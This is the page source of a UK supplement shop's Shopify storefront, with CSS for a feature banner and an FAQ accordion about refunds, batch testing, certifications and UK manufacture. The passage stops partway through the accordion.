  .wp-block-features-template--19153212342341__arrow_features_jzj7jC {
    display: flex;
    width: 100%;
    margin: 0;
    padding: 0;
    align-items: center; /* Vertically center the items relative to each other */
  }

  /* --- ITEM STYLES --- */
  .wp-block-features-template--19153212342341__arrow_features_jzj7jC .features-item {
    flex: 1; /* Equal width distribution */
    min-height: 350px;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center; /* Vertical Center Content */
    align-items: center;     /* Horizontal Center Content */
    text-align: center;
    padding: 0 30px; /* Internal padding */
    transition: all 0.3s ease;
    
    /* Ensure text stays within the safe area of the arrow */
    padding-left: calc(var(--arrow-offset) + 20px); 
    padding-right: 20px;
  }

  /* 1. FIRST ITEM: Flat Left, Point Right */
  .wp-block-features-template--19153212342341__arrow_features_jzj7jC .features-item:first-child {
    margin-left: 0;
    padding-left: 20px; /* No arrow indent on left */
    padding-right: calc(var(--arrow-offset) + 20px); /* Push text away from right point */
    z-index: 10;
    
    clip-path: polygon(
      0 0, 
      100% 0, 
      100% 50%, 
      100% 100%, 
      0 100%
    );
  }



  /* 2. MIDDLE & LAST ITEMS: Notch Left, Point Right */
  .wp-block-features-template--19153212342341__arrow_features_jzj7jC .features-item:not(:first-child) {
    /* Negative margin pulls the item left to create the overlap */
    margin-left: calc(var(--arrow-offset) * -1);
    
    /* Shape: Notch on Left, Point on Right */
    clip-path: polygon(
      calc(100% - var(--arrow-offset)) 0, 
      100% 50%, 
      calc(100% - var(--arrow-offset)) 100%, 
      0 100%, 
      var(--arrow-offset) 50%, 
      0 0
    );
  }

    .wp-block-features-template--19153212342341__arrow_features_jzj7jC .features-item:nth-child(3n) {
    clip-path: polygon(
      0 0, 
      100% 0, 
      100% 50%, 
      100% 100%, 
      0 100%
    );
  }

  /* --- HEIGHT & LAYERING LOGIC (2nd & 4th Taller) --- */
  
  /* Even Children (2, 4) */
  .wp-block-features-template--19153212342341__arrow_features_jzj7jC .features-item:nth-child(2n) {
    min-height: 420px; /* Taller */
    padding-top: 60px;
    padding-bottom: 60px;
    z-index: 20; /* Highest Layer */
    box-shadow: 0 16px 49px 0 rgba(0,0,0,0.2); /* Shadow logic handled by drop-shadow filter on parent if needed, but clip-path hides box-shadow. */
    /* Since clip-path cuts off box-shadow, we usually don't use it here, but kept code structure if you remove clip-path later */
  }

  /* Odd Children (3) - Middle Layer */
  .wp-block-features-template--19153212342341__arrow_features_jzj7jC .features-item:nth-child(3) {
    z-index: 15;
  }

  /* 4th Child Specifics (The Last Arrow) */
  .wp-block-features-template--19153212342341__arrow_features_jzj7jC .features-item:last-child {
     /* Ensure the point goes to the edge or off-screen */
     width: calc(25% + var(--arrow-offset)); /* Compensate for the shift */
     flex: 1;
     /* Clip path is already inherited from :not(:first-child) */
  }


  /* --- CONTENT STYLES --- */

  /* Icon Circle */
  .wp-block-features-template--19153212342341__arrow_features_jzj7jC .icon {
    background-color: #ffffff;
    border-radius: 100%;
    display: flex;
    height: 90px;
    width: 90px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
    align-items: center;
    justify-content: center;
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
    margin-bottom: 20px;
  }

  .wp-block-features-template--19153212342341__arrow_features_jzj7jC .icon svg,
  .wp-block-features-template--19153212342341__arrow_features_jzj7jC .icon img {
    width: 34px;
    height: 34px;
    object-fit: contain;
    display: block;
  }
  
  .wp-block-features-template--19153212342341__arrow_features_jzj7jC .icon svg path {
    fill: currentColor;
  }

  /* Heading */
  .wp-block-features-template--19153212342341__arrow_features_jzj7jC h2 {
    color: #ffffff;
    display: block;
    font-size: 20px;
    font-weight: 700;
    line-height: 1.2;
    margin: 0;
    z-index: 2;
    text-transform: uppercase;
    font-family: var(--font-heading-family);
    max-width: 90%;
  }

  /* Texture */
  .wp-block-features-template--19153212342341__arrow_features_jzj7jC .features-item img.bg-texture {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    mix-blend-mode: overlay;
    z-index: 1;
    pointer-events: none;
    opacity: 0.15;
  }

  /* --- MOBILE RESPONSIVE --- */
  @media screen and (max-width: 990px) {
    .wp-block-features-template--19153212342341__arrow_features_jzj7jC {
      flex-direction: column;
    }

    .wp-block-features-template--19153212342341__arrow_features_jzj7jC .features-item {
      width: 100% !important;
      margin-left: 0 !important;
      clip-path: none !important; /* Remove arrows on mobile */
      min-height: auto !important;
      padding: 40px 20px !important;
      border-bottom: 1px solid rgba(255,255,255,0.1);
    }
    
    /* Reset Taller Items */
    .wp-block-features-template--19153212342341__arrow_features_jzj7jC .features-item:nth-child(2n) {
        min-height: auto;
        padding-top: 40px;
        padding-bottom: 40px;
    }

    .wp-block-features-template--19153212342341__arrow_features_jzj7jC h2 {
      font-size: 16px;
    }
  }

</style>

<div class="mojo-full-wrapper">
  <div class="wp-block-features-template--19153212342341__arrow_features_jzj7jC"><div class="features-item" style="background-color: #00a185;">
        
        <div class="icon">
          <div style="color: #00a185; display: flex;"><svg class="svg-inline--fa fa-truck-fast" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="truck-fast" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M112 0C85.5 0 64 21.5 64 48V96H16c-8.8 0-16 7.2-16 16s7.2 16 16 16H64 272c8.8 0 16 7.2 16 16s-7.2 16-16 16H64 48c-8.8 0-16 7.2-16 16s7.2 16 16 16H64 240c8.8 0 16 7.2 16 16s-7.2 16-16 16H64 16c-8.8 0-16 7.2-16 16s7.2 16 16 16H64 208c8.8 0 16 7.2 16 16s-7.2 16-16 16H64V416c0 53 43 96 96 96s96-43 96-96H384c0 53 43 96 96 96s96-43 96-96h32c17.7 0 32-14.3 32-32s-14.3-32-32-32V288 256 237.3c0-17-6.7-33.3-18.7-45.3L512 114.7c-12-12-28.3-18.7-45.3-18.7H416V48c0-26.5-21.5-48-48-48H112zM544 237.3V256H416V160h50.7L544 237.3zM160 368a48 48 0 1 1 0 96 48 48 0 1 1 0-96zm272 48a48 48 0 1 1 96 0 48 48 0 1 1 -96 0z"></path></svg>
</div>
        </div>

        <h2>
          FREE STANDARD DELIVERY<br />
2X UNITS OR MORE
        </h2><img src="//www.mojohealth.net/cdn/shop/files/features-grayscale.1f3638.webp?v=1765389288&amp;width=800" alt="" srcset="//www.mojohealth.net/cdn/shop/files/features-grayscale.1f3638.webp?v=1765389288&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/features-grayscale.1f3638.webp?v=1765389288&amp;width=800 800w" width="800" height="470" loading="lazy" class="bg-texture">
</div><div class="features-item" style="background-color: #feb137;">
        
        <div class="icon">
          <div style="color: #feb137; display: flex;"><svg class="svg-inline--fa fa-piggy-bank" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="piggy-bank" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" data-fa-i2svg=""><path fill="currentColor" d="M400 96l0 .7c-5.3-.4-10.6-.7-16-.7H256c-16.5 0-32.5 2.1-47.8 6c-.1-2-.2-4-.2-6c0-53 43-96 96-96s96 43 96 96zm-16 32c3.5 0 7 .1 10.4 .3c4.2 .3 8.4 .7 12.6 1.3C424.6 109.1 450.8 96 480 96h11.5c10.4 0 18 9.8 15.5 19.9l-13.8 55.2c15.8 14.8 28.7 32.8 37.5 52.9H544c17.7 0 32 14.3 32 32v96c0 17.7-14.3 32-32 32H512c-9.1 12.1-19.9 22.9-32 32v64c0 17.7-14.3 32-32 32H416c-17.7 0-32-14.3-32-32V448H256v32c0 17.7-14.3 32-32 32H192c-17.7 0-32-14.3-32-32V416c-34.9-26.2-58.7-66.3-63.2-112H68c-37.6 0-68-30.4-68-68s30.4-68 68-68h4c13.3 0 24 10.7 24 24s-10.7 24-24 24H68c-11 0-20 9-20 20s9 20 20 20H99.2c12.1-59.8 57.7-107.5 116.3-122.8c12.9-3.4 26.5-5.2 40.5-5.2H384zm64 136a24 24 0 1 0 -48 0 24 24 0 1 0 48 0z"></path></svg>
</div>
        </div>

        <h2>
          BUY DIRECT - BEST DISCOUNTS<br />
OFFERED HERE
        </h2><img src="//www.mojohealth.net/cdn/shop/files/features-grayscale.1f3638.webp?v=1765389288&amp;width=800" alt="" srcset="//www.mojohealth.net/cdn/shop/files/features-grayscale.1f3638.webp?v=1765389288&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/features-grayscale.1f3638.webp?v=1765389288&amp;width=800 800w" width="800" height="470" loading="lazy" class="bg-texture">
</div><div class="features-item" style="background-color: #7a0091;">
        
        <div class="icon">
          <div style="color: #7a0091; display: flex;"><svg class="svg-inline--fa fa-shield-halved" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shield-halved" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M256 0c4.6 0 9.2 1 13.4 2.9L457.7 82.8c22 9.3 38.4 31 38.3 57.2c-.5 99.2-41.3 280.7-213.6 363.2c-16.7 8-36.1 8-52.8 0C57.3 420.7 16.5 239.2 16 140c-.1-26.2 16.3-47.9 38.3-57.2L242.7 2.9C246.8 1 251.4 0 256 0zm0 66.8V444.8C394 378 431.1 230.1 432 141.4L256 66.8l0 0z"></path></svg>
</div>
        </div>

        <h2>
          MONEY BACK GUARANTEE<br />
DONT LIKE IT? WE REFUND IT
        </h2><img src="//www.mojohealth.net/cdn/shop/files/features-grayscale.1f3638.webp?v=1765389288&amp;width=800" alt="" srcset="//www.mojohealth.net/cdn/shop/files/features-grayscale.1f3638.webp?v=1765389288&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/features-grayscale.1f3638.webp?v=1765389288&amp;width=800 800w" width="800" height="470" loading="lazy" class="bg-texture">
</div><div class="features-item" style="background-color: #261d6b;">
        
        <div class="icon">
          <div style="color: #261d6b; display: flex;"><svg class="svg-inline--fa fa-headset" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="headset" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M256 48C141.1 48 48 141.1 48 256v40c0 13.3-10.7 24-24 24s-24-10.7-24-24V256C0 114.6 114.6 0 256 0S512 114.6 512 256V400.1c0 48.6-39.4 88-88.1 88L313.6 488c-8.3 14.3-23.8 24-41.6 24H240c-26.5 0-48-21.5-48-48s21.5-48 48-48h32c17.8 0 33.3 9.7 41.6 24l110.4 .1c22.1 0 40-17.9 40-40V256c0-114.9-93.1-208-208-208zM144 208h16c17.7 0 32 14.3 32 32V352c0 17.7-14.3 32-32 32H144c-35.3 0-64-28.7-64-64V272c0-35.3 28.7-64 64-64zm224 0c35.3 0 64 28.7 64 64v48c0 35.3-28.7 64-64 64H352c-17.7 0-32-14.3-32-32V240c0-17.7 14.3-32 32-32h16z"></path></svg>
</div>
        </div>

        <h2>
          24/7 SUPPORT<br />
AROUND THE CLOCK
        </h2><img src="//www.mojohealth.net/cdn/shop/files/features-grayscale.1f3638.webp?v=1765389288&amp;width=800" alt="" srcset="//www.mojohealth.net/cdn/shop/files/features-grayscale.1f3638.webp?v=1765389288&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/features-grayscale.1f3638.webp?v=1765389288&amp;width=800 800w" width="800" height="470" loading="lazy" class="bg-texture">
</div></div>
</div>

</section><section id="shopify-section-template--19153212342341__collapsible_content_iDYJVr" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--19153212342341__collapsible_content_iDYJVr .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
      --corner-radius: 8px;
    
  }
  #CollapsibleRows-template--19153212342341__collapsible_content_iDYJVr .accordion + .accordion {
    margin-top: 0.4rem;
  }
  
    #CollapsibleRows-template--19153212342341__collapsible_content_iDYJVr .accordion__summary {
      padding: 1.2rem 1.0rem;
    }
    #CollapsibleRows-template--19153212342341__collapsible_content_iDYJVr .accordion__content__inner {
      padding: 1.0rem 1.0rem;
    }
    #CollapsibleRows-template--19153212342341__collapsible_content_iDYJVr .accordion {
      --border-color: #dddddd;
      --header-bg: #f9f9f9;
      --icon-color: #121212;
      --collapse-icon-color: #121212;
      --solid-collapse-icon-color: #ffffff;
      --solid-collapse-icon-bg: #d4af37;
      --content-bg: #f9f9f9;
    }
    #CollapsibleRows-template--19153212342341__collapsible_content_iDYJVr .accordion__details {
      --color-foreground: 18, 18, 18;
    }
    #CollapsibleRows-template--19153212342341__collapsible_content_iDYJVr .accordion__content-wrapper {
      --color-foreground: 18, 18, 18;
      color: rgba(var(--color-foreground));
    }

    #CollapsibleRows-template--19153212342341__collapsible_content_iDYJVr .accordion:has(details[open]) {
      --border-color: #d5aeea;
      --header-bg: #fefaff;
      --icon-color: #6d388b;
      --collapse-icon-color: #121212;
      --solid-collapse-icon-color: #ffffff;
      --solid-collapse-icon-bg: #6d388b;
      --content-bg: #fefaff;
    }
    #CollapsibleRows-template--19153212342341__collapsible_content_iDYJVr .accordion__details[open] {
      --color-foreground: 0, 0, 0;
    }
    #CollapsibleRows-template--19153212342341__collapsible_content_iDYJVr .accordion__details[open] + .accordion__content-wrapper {
      --color-foreground: 18, 18, 18;
    }
  

  .section-template--19153212342341__collapsible_content_iDYJVr-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  h2.h4.accordion__title {
    font-family: 'Poppins' !important;
    font-weight: 700 !important;
}

  @media screen and (min-width: 750px) {
    .section-template--19153212342341__collapsible_content_iDYJVr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--19153212342341__collapsible_content_iDYJVr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19153212342341__collapsible_content_iDYJVr.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }</style><div class="color-scheme-template--19153212342341__collapsible_content_iDYJVr color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--19153212342341__collapsible_content_iDYJVr-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--19153212342341__collapsible_content_iDYJVr center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Popular MOJO™ Questions"
  
>
  
  
  Popular MOJO™ Questions
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--19153212342341__collapsible_content_iDYJVr" class="grid__item">
            
<div
  id="Accordion-AaGJyNmd1N25ua1RUQ__collapsible_row_content_33gnPK"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AaGJyNmd1N25ua1RUQ__collapsible_row_content_33gnPK-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AaGJyNmd1N25ua1RUQ__collapsible_row_content_33gnPK-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AaGJyNmd1N25ua1RUQ__collapsible_row_content_33gnPK-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          🛡️ Experience MOJO™ Without Risk: Your Satisfaction Guaranteed
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AaGJyNmd1N25ua1RUQ__collapsible_row_content_33gnPK-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AaGJyNmd1N25ua1RUQ__collapsible_row_content_33gnPK-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AaGJyNmd1N25ua1RUQ__collapsible_row_content_33gnPK-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AaGJyNmd1N25ua1RUQ__collapsible_row_content_33gnPK-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Try MOJO™ Health Supplements with our Risk-Free Satisfaction Guarantee 💯</h3><p>We're confident you'll love the power & purity of MOJO™ Health's Nootropics, Weight Loss & Wellbeing Health Supplements! 💪 So much so, we will let you use any MOJO™ product, free for 30 days. If you're not completely satisfied, we offer flexible returns:</p><p>✅ <strong>Single Item Purchase:</strong> Return within 45 days of purchase for a full refund. Please ensure that the return package is initiated within the 45-day period to qualify for a refund. 📦</p><p>✅ <strong>Multiple Items Purchase:</strong> Try one, and return it used, with the others unopened within <strong>45 days</strong> for a full refund. It is important that no more than one packet per product can be consumed and then returned within the first <strong>45-day</strong> period. And that any additional products are returned unopened, undamaged, and resellable.</p><p>✅ <strong>Unopened, Undamaged Products:</strong> All our products can be returned within <strong>149 days</strong> of the purchase date, if in resellable condition. These items must be in a resellable state—unopened and undamaged—to qualify for a refund under this extended refund policy. 📦</p><p>Please read our full <a href="https://www.mojohealth.net/refund-policy/" title="MOJO Health Refund Policy">refund policy</a> for further details. 📃</p><p><strong>Maximise your potential with MOJO™. Discover what peak performance feels like—get your supply today!</strong> 🏋️‍♂️🔥</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ASUJseGpzMlowU2tXc__collapsible_row_content_r9B3RP"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ASUJseGpzMlowU2tXc__collapsible_row_content_r9B3RP-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ASUJseGpzMlowU2tXc__collapsible_row_content_r9B3RP-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-ASUJseGpzMlowU2tXc__collapsible_row_content_r9B3RP-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          🔍 Uncompromising Quality: Every MOJO™ Batch Rigorously Independently Tested
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ASUJseGpzMlowU2tXc__collapsible_row_content_r9B3RP-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-ASUJseGpzMlowU2tXc__collapsible_row_content_r9B3RP-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ASUJseGpzMlowU2tXc__collapsible_row_content_r9B3RP-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-ASUJseGpzMlowU2tXc__collapsible_row_content_r9B3RP-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Are MOJO™ Health Supplements Third-Party Tested?🔬💯</h3><p>Absolutely! Every MOJO™ batch is independently tested in ISO-certified 🔬 labs. We are one of the high quality brands in the UK because we prioritise your results and safety by ensuring:</p><p>✅ <strong>Purity:</strong> Our supplements are tested to verify they are free from contaminants.</p><p>✅ <strong>Strength and Dosage:</strong> Testing confirms each MOJO™ product contains the exact amount of active ingredients as stated on the label. 🔬</p><p>✅ <strong>9 Major Food Allergens:</strong> Testing confirms every MOJO™ batch does not contain: 🥛 Milk, 🥚 Eggs, 🐟 Fish, 🦐 Shellfish, 🌲 Tree Nuts, 🥜 Peanuts, 🌾 Wheat, 🌱 Soybeans, ごま Sesame</p><p>✅ <strong>Heavy Metals:</strong> We rigorously test to ensure our supplements are free from harmful heavy metals such as Mercury / Lead & Cadmium. 🔬</p><p><strong>Don’t wait to transform your health. Start with MOJO™ now and feel the difference!</strong> 🌟🚀</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AM2FzL3lUc1owRURyY__collapsible_row_content_6pqXic"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AM2FzL3lUc1owRURyY__collapsible_row_content_6pqXic-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AM2FzL3lUc1owRURyY__collapsible_row_content_6pqXic-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AM2FzL3lUc1owRURyY__collapsible_row_content_6pqXic-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          🚀🏅 Certified Excellence: GMP and HACCP - Your Assurance of MOJO™ Quality and Safety
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AM2FzL3lUc1owRURyY__collapsible_row_content_6pqXic-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AM2FzL3lUc1owRURyY__collapsible_row_content_6pqXic-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AM2FzL3lUc1owRURyY__collapsible_row_content_6pqXic-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AM2FzL3lUc1owRURyY__collapsible_row_content_6pqXic-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>What certifications do your MOJO™ Health Supplements hold? And what quality standards have they been manufactured in alignment with? 📜🔍</h3><p>Our manufacturing facilities are GMP (Good Manufacturing Practice) and HACCP certified. Experience the difference that top-tier quality and safety standards make.</p><p>✅ <strong>GMP (Good Manufacturing Practice):</strong> This certification ensures that our facilities follow strict production processes, maintaining cleanliness, hygiene, and quality control throughout every step. 🧼👨‍🔬</p><p>✅ <strong>HACCP (Hazard Analysis Critical Control Points):</strong> This system focuses on identifying and preventing potential risks within the manufacturing process, ensuring product safety & hygiene, minimising contamination hazards. 🛡️🔬</p><p><strong>Take the step towards a healthier you. Order MOJO™ today and join thousands of satisfied customers!</strong> 🎯🛒</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AWmVuMklZSnVKZzRKV__collapsible_row_content_HTt6JD"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AWmVuMklZSnVKZzRKV__collapsible_row_content_HTt6JD-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AWmVuMklZSnVKZzRKV__collapsible_row_content_HTt6JD-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AWmVuMklZSnVKZzRKV__collapsible_row_content_HTt6JD-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          🇬🇧 Proudly Crafted in the UK: Trust the Quality You Can Trust
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AWmVuMklZSnVKZzRKV__collapsible_row_content_HTt6JD-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AWmVuMklZSnVKZzRKV__collapsible_row_content_HTt6JD-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AWmVuMklZSnVKZzRKV__collapsible_row_content_HTt6JD-template--19153212342341__collapsible_content_iDYJVr"
      role="region"
      aria-labelledby="Summary-AWmVuMklZSnVKZzRKV__collapsible_row_content_HTt6JD-template--19153212342341__collapsible_content_iDYJVr"
    >
      <div class="accordion__content__inner rte block-margins">
        <h3>Discover British Excellence: Trust in MOJO™ Supplements Made in the UK 🇬🇧👑</h3><p>Where are MOJO™ Supplements crafted? Crafted with pride in the UK, MOJO™ Nootropic / Neurotropic & Bio Hacking Supplements are proud to originate from the industrious North of England ↗️🏴󠁧󠁢󠁥󠁮󠁧󠁿. Immerse yourself in a tradition of high quality, with meticulously sourced ingredients and stringent manufacturing standards.</p><p><strong>Ready to elevate your health with high quality raw ingredients? Try MOJO™ today!</strong> 🚀</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AcVJyZjdFYS93SGFje__collapsible_row_content_A7YdbR"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-custom accordion--medium quick-add-hidden"
  data-border-type="all"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 50.0%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AcVJyZjdFYS93SGFje__collapsible_row_content_A7YdbR-template--19153212342341__collapsible_content_iDYJVr"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AcVJyZjdFYS93SGFje__collapsible_row_content_A7YdbR-template--19153212342341__collapsible_content_iDYJVr"
      aria-controls="AccordionContent-AcVJyZjdFYS93SGFje__collapsible_row_content_A7YdbR-template--19153212342341__collapsible_content_iDYJVr"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          🐰 Are MOJO™ Health Supplements Tested on Animals? Or Cruelty-Free? 🚫
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--solid flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AcVJyZjdFYS93SGFje__collapsible_row_content_A7YdbR-template--19153212342341__collapsible_content_iDYJVr"
    role="region"
    aria-labelledby="AccordionHeading-AcVJyZjdFYS93SGFje__collapsible_row_content_A7YdbR-template--19153212342341__collapsible_content_iDYJVr"
  >
    <div
      class="accordion__content"
